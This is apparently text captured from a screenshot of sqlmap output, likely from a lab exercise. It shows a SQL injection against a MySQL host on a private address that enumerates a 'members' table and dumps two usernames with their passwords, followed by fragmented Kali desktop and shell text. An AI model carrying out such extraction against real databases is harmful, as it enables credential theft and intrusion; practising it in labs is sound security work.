 back-end DBMS: MySQL >= 5.0.12
[12:00:33] [INFO] fetching columns for table 'members' in database 'members'
[12:00:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:00:33] [INFO] retrieved: 3
[12:00:33] [INFO] retrieved: id
[12:00:33] [INFO] retrieved: username
[12:00:33] [INFO] retrieved: password
[12:00:33] [INFO] fetching entries for table 'members' in database 'members'
[12:00:33] [INFO] fetching number of entries for table 'members' in database 'members'
[12:00:33] [INFO] retrieved: 2
[12:00:33] [INFO] retrieved: 1
[12:00:33] [INFO] retrieved: MyNameIsJohn
[12:00:34] [INFO] retrieved: john
[12:00:34] [INFO] retrieved: 2
[12:00:34] [INFO] retrieved: ADGAdsafdfwt4gadfga==
[12:00:34] [INFO] retrieved: robert
Database: members
Table: members
[2 entries]
+----+----------+-----------------------+
| id | username | password              |
+----+----------+-----------------------+
| 1  | john     | MyNameIsJohn          |
| 2  | robert   | ADGAdsafdfwt4gadfga== |
+----+----------+-----------------------+
[12:00:34] [INFO] table 'members.members' dumped to CSV file '/root/.sqlmap/output/192.168.17.130/dump/members/members.csv'
[12:00:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.17.130'
最后使用的
1 分钟以前
4 分钟以前
1 分钟以前
文件(F) 编辑(E) 视图(V)
Welcome to fish, th
root@kali ~# Live H
fish: Unknown comma
root@kali ~#